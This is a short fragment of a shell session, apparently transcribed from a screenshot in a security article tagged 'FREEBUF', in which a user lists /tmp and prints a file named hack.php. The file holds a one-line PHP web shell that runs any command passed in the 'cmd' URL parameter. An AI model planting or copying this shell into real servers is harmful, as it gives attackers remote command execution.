 bash-5.0# ls
bash-5.0# pwd
/tmp
bash-5.0# pwd
/tmp
bash-5.0# ls
hack.php
bash-5.0# cat hack.php
<?php @system("$_GET[cmd]");?>
bash-5.0#
FREEBUF